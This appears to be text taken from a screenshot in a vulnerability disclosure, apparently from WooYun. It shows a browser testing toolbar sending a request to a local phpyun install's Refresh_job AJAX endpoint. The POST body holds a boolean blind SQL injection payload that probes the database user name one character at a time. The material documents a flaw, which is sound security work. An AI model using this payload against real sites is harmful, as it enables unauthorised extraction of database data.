 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/phpyun/index.php?m=ajax&c=Refresh_job
Split URL
Execute
Enable Post data Enable Referrer
Post data ids[]=if(substring(user(),1,1)=char(114),2,888))#
1
www.wooyun.org